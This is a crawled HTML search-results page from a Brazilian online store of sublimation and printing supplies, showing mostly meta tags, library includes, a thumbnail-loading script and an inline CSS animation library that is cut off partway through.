

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://www.lojamarioemarias.com.br/suporte+metal
body_size: 51567
content:
<!DOCTYPE html><html lang="pt-BR"><head prefix="og: https://ogp.me/ns#"> <link rel="preconnect" href="https://front-libs.iset.io/" /> <link rel="dns-prefetch" href="https://front-libs.iset.io/" /> <link rel="preconnect" href="https://kit.fontawesome.com/" crossorigin /> <link rel="dns-prefetch" href="https://kit.fontawesome.com/" /> <link rel="preconnect" href="https://validate.entrypoint.directory/" crossorigin /> <link rel="dns-prefetch" href="https://validate.entrypoint.directory/" /> <meta name="charset" content="ISO-8859-1" /> <title>Suporte Metal - Mario e Marias - Loja</title> <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"> <meta name="language" content="pt-BR" /> <meta name="country" content="BRA" /> <meta name="currency" content="R$" /> <meta name="rating" content="General" /> <meta name="author" content="iSET - Plataforma de Loja Virtual"/> <meta name="copyright" content="iSET - Plataforma de Loja Virtual"/> <meta name="revisit-after" content="1 Day" /> <meta name="AUDIENCE" content="all" /> <meta name="distribution" content="Global" /> <meta name="language" content="portuguese, PT" /> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /> <meta name="title" content="Suporte Metal - Mario e Marias - Loja" /> <meta name="subject" content="Procurando por SUPORTE METAL, encontre isso e muito mais em nossa loja, sempre com os melhores preços. Confira!" /> <meta name="description" content="Procurando por SUPORTE METAL, encontre isso e muito mais em nossa loja, sempre com os melhores preços. Confira!" /> <meta name="abstract" content="Procurando por SUPORTE METAL, encontre isso e muito mais em nossa loja, sempre com os melhores preços. Confira!" /> <meta name="comment" content="Procurando por SUPORTE METAL, encontre isso e muito mais em nossa loja, sempre com os melhores preços. Confira!" /> <meta name="keywords" content="sublimação , transfer ,sublimacao , mario e marias , prensas , tintas , estamparia , rio preto , olimpia ,"/><meta name="robots" content="FOLLOW,INDEX,ALL" /><meta name="googlebot" content="INDEX, FOLLOW" /><meta name="google-site-verification" content="k-cGvuKsrCM4ZSbtdjnCgTVbEz4LSRum-EqEwnojNmM" /><meta property="og:title" content="Suporte Metal - Mario e Marias - Loja"/><meta property="og:description" content="Procurando por SUPORTE METAL, encontre isso e muito mais em nossa loja, sempre com os melhores preços. Confira!"/><meta property="og:image" content="https://cdn.iset.io/assets/55287/imagens/mm-logo-roxo.png"/><meta property="og:image:secure_url" content="https://cdn.iset.io/assets/55287/imagens/mm-logo-roxo.png"/><meta property="og:url" content="https://www.lojamarioemarias.com.br/q/suporte+metal" /><link rel="image_src" href="https://cdn.iset.io/assets/55287/imagens/mm-logo-roxo.png" crossorigin rel="preconnect"/><link rel="canonical" href="https://www.lojamarioemarias.com.br/q/suporte+metal" crossorigin rel="preconnect"/><link rel="shortcut icon" href="https://www.lojamarioemarias.com.br/favicon/55287/ico-mm-site.png" type="image/x-icon"/><link rel="icon" href="https://www.lojamarioemarias.com.br/favicon/55287/ico-mm-site.png" type="image/x-icon" /> <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script> <script type="text/javascript" src="https://front-libs.iset.io/fonts/all.js" data-keep-original-source="false" data-auto-replace-svg="nest" async></script> <script defer src='https://front-libs.iset.io/libs/jquery/3.6.0/jquery-cookie.min.js' type='text/javascript'></script><link rel="preload" as="style" type="text/css" href="https://front-libs.iset.io/libs/swiper/7.0.9/swiper-bundle.min.css" onload="this.rel='stylesheet';"><script defer src='https://front-libs.iset.io/libs/swiper/7.0.9/swiper-bundle.min.js' type='text/javascript'></script><script defer src='https://front-libs.iset.io/libs/blockui/blockui.min.js' type='text/javascript'></script><script defer src='https://front-libs.iset.io/libs/mask/1.14.15/mask.min.js' type='text/javascript'></script><link rel="preload" as="style" type="text/css" href="https://front-libs.iset.io/libs/fancybox/3.0/fancybox.min.css" onload="this.rel='stylesheet';"><script defer src='https://front-libs.iset.io/libs/fancybox/3.0/fancybox.min.js' type='text/javascript'></script><link rel="preload" as="style" type="text/css" href="https://front-libs.iset.io/libs/validate/3.1.0/validate.css" onload="this.rel='stylesheet';"><script defer charset='utf-8' src='https://front-libs.iset.io/libs/validate/3.1.0/validate.lang.pt-br.js' type='text/javascript'></script><script defer charset='utf-8' src='https://front-libs.iset.io/libs/validate/3.1.0/validate.js' type='text/javascript'></script> <script type="text/javascript"> var dir_fwiset = '/includes/system/'; function createThumb(a){$(a).attr("onerror",null); $.ajax({type:"POST",cache:!1,url:"/newThumb?origin=head&v="+$.now(),async:false,data:{file:$(a).data("file"),path:$(a).data("path"),subpath:$(a).data("subpath"),w:$(a).data("width"),h:$(a).data("height")},beforeSend:function(){$(a).attr("src","/imagens/ellipsis.gif");},success:function(t){$(a).attr("src",t);},error:function(t){$(a).attr("src","");}})} </script> <script type="application/ld+json">{"@context": "https://schema.org","@type": "WebSite","url": "https://www.lojamarioemarias.com.br","potentialAction": {"@type": "SearchAction","target": "https://www.lojamarioemarias.com.br/q?keywords={search_term_string}","query-input": "required name=search_term_string" }}</script> <script defer src='https://front-libs.iset.io/ui/1.8.1/js/base.min.js' type='text/javascript'></script><style>@charset "UTF-8";.clearfix:after,.clearfix:before{display:table;content:""}.clearfix:after{clear:both}.input-block-level{display:block;width:100%;min-height:28px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.alert{padding:11px;margin:10px 0;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#c09853;font-size:12px;text-align:left;display:flex;align-items:center}.alert span{line-height:normal}.alert svg{font-size:18px;margin-right:10px}.alert-heading{color:inherit}.alert-success{background-color:#e8ffd7;border-color:#c7ddbc;color:#487210;background-position:11px -117px}.alert-danger{background-color:#fcf8cb;border-color:#e4e2b8;color:#9a7d00;background-position:-21px -85px}.alert-error{background-color:#fbd9db;border-color:#f7a9ae;color:#600;background-position:-117px 11px}.alert-info{background-position:-53px -53px;background-color:#e5ebfd;border-color:#a0b1de;color:#2e48bc}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}.alert .close{float:right;font-size:20px;font-weight:700;line-height:18px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.alert .close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4}.alert button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.alert .close{position:relative;top:-2px;right:-21px;line-height:18px}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes 